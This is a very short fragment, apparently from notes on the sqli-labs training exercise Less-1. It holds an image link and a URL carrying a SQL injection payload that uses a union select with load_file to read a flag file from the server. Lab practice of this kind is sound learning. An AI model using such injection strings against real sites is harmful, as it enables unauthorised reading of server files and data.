 http://test.com/sqli/Less-1/?id=-1' union select 1,load_file('c:\\flag.txt'),3 --+